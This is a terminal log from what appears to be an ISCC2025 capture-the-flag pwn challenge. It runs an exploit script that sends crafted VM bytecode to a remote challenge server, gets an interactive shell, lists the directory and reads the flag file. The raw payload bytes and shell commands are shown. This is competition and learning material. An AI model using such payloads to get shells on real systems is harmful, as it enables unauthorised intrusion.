 xtyy@localhost:/mnt/d/学习/TC网络安全实验室wp/ISCC2025/擂台赛/pwn/vm_pwn$ ls
2387168784@qq.com-vm_pwn.docx exp.py libc.so.6 pwn.id0 pwn.id2 pwn.til
6816b025e0200.pdf ld-linux-x86-64.so.2 pwn pwn.id1 pwn.nam '~$87168784@qq.com-vm_pwn.docx'
xtyy@localhost:/mnt/d/学习/TC网络安全实验室wp/ISCC2025/擂台赛/pwn/vm_pwn$ python3 exp.py
[+] Opening connection to 101.200.155.151 on port 20000: Done
[DEBUG] Received 0x10 bytes:
b'Enter bytecode: '
[DEBUG] Sent 0x35 bytes:
00000000 01 f5 01 0b 01 50 00 00 00 00 00 00 00 01 01 00 |····|·P··|····|····|
00000010 0b 00 e0 a0 09 00 00 00 00 00 03 00 02 0a 02 90 |····|····|····|····|
00000020 22 05 00 00 00 00 00 0a 00 bd 45 1b 00 00 00 00 |"···|····|··E·|····|
00000030 00 06 02 08 0a |····|·|
00000035
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x28 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'pwn\n'
bin
dev
flag
lib
lib32
lib64
libx32
pwn
$ cat f*
[DEBUG] Sent 0x7 bytes:
b'cat f*\n'
[DEBUG] Received 0x2b bytes:
b'ISCC{4a37aa64-806f-4350-95c8-f2c431d004el}\n'
ISCC{4a37aa64-806f-4350-95c8-f2c431d004el}
$